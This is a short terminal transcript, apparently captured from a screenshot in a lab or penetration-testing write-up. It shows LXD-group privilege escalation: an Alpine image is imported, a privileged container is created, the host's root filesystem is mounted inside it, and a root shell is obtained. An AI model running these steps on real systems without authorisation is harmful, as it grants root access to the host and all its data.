 sysadmin@ubuntu:/tmp$ lxc image import ./alpine-v3.19-x86_64-20231220_0050.tar.gz --alias myimage
Generating a client certificate. This may take a minute...
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04
Image imported with fingerprint: 5857e4b957ce5d44b34f5e06d8847238c8fe9df46a13cabab301bb621e247a32
sysadmin@ubuntu:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
sysadmin@ubuntu:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
sysadmin@ubuntu:/tmp$ lxc start ignite
sysadmin@ubuntu:/tmp$ lxc exec ignite /bin/sh
~ # whoami
root